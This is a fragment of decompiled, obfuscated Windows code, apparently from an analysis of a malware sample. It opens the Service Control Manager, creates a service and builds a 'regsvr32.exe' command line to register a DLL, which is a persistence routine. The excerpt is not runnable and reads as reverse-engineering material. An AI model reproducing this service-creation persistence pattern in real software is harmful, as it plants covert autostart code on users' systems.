 ServiceW_0 = Create_ServiceW_0(
507059i64,
734871i64,
a3,
a4,
v12,
v22,
v14,
v15,
v16,
v17,
v18,
v19,
v20,
931915,
v6,
0,
v6,
48028,
152110,
v4,
271364);
if ( ServiceW_0 )
{
v8 = 43019;
v7 = 1;
}
else
{
v8 = 186638;
}
}
if ( v8 != 43019 )
break;
sub_7FEFAC6C86C(ServiceW_0, v4, 40240i64, 47759i64);
v8 = 316042;
}
if ( v8 != 184532 )
break;
v4 = Open_SCManagerW(a1, 343986i64, 71050i64, 983103i64, 319202, v13, 343452);
if ( !v4 )
return v7;
v8 = 2224;
}
if ( v8 == 186638 )
break;
switch ( v8 )
{
case 316042:
Close_ServiceHandle(405402i64, ServiceW_0);
v8 = 186638;
break;
case 834847:
SHGet_FolderPathW(909682i64, 721394i64, 37i64, a4, v12, v21, 525396, 510370, 789436, 0);
v8 = 873425;
break;
case 873425:
// rax:L"%s\\regsvr32.exe \"%s\\%s\""
v10 = dec_string(2500i64, &dword_7FEFAC61684, 840224i64, a4);
LODWORD(v13) = 771739;
LODWORD(v12) = 285123;
snwprintf_0_0(BufferCount + 552, 197827i64, v10, 908727i64, v12, v13, BufferCount, v22, v21, v17, 992139);
mm_free_(v10, 699666i64, 1019730i64);
v8 = 1009752;
break;